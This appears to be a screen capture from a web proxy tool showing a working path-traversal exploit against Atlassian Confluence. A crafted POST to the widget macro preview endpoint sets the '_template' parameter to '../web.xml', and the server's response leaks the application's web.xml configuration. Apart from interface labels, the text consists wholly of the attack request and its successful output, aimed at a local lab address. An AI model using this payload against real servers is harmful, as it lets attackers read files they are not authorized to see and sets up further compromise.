 Send
Cancel
<
>
Target: http://192.168.174.128:8090
?
Request
Pretty
Raw
\n
Actions
Select extension...
1 POST /rest/tinymce/1/macro/preview HTTP/1.1
2 Host: 192.168.174.128:8090
3 Content-Length: 168
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
7 Content-Type: application/json; charset=UTF-8
8 Origin: http://192.168.174.128:8090
9 Referer: http://192.168.174.128:8090/pages/createpage.action?useDraft=true
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=di
13 Connection: close
14
15 {
"contentId":"786458",
"macro":{
"name":"widget",
"body":"",
"params":{
"url":"https://www.viddler.com/v/23464dc6",
"width":"1000",
"height":"1000",
"_template":"../web.xml"
}
}
}
Response
Pretty
Raw
Render
\n
Actions
Select extension...
105 </script>
106 </head>
107 <body id="com-atlassian-confluence" class="content-preview">
108 <div id="main">
109 <div id="content" class="page edit">
110 <div class="wiki-content">
111 <?xml version="1.0" encoding="UTF-8"?>
112 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
113 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
114 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
115 http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
116 metadata-complete="true"
117 version="3.1">
118
119 <display-name>Confluence</display-name>
120 <description>Confluence Web App</description>
121 <absolute-ordering />
122
123 <context-param>
124 <param-name>contextConfigLocation</param-name>
125 <param-value>com.atlassian.confluence.setup.ConfluenceAppConfig</param-value>
126 </context-param>
127
128 <context-param>
129 <param-name>contextClass</param-name>
130
<param-value>com.atlassian.confluence.setup.ConfluenceAnnotationConfigWebApplicationContext</
param-value>
131 </context-param>
132
INSPECTOR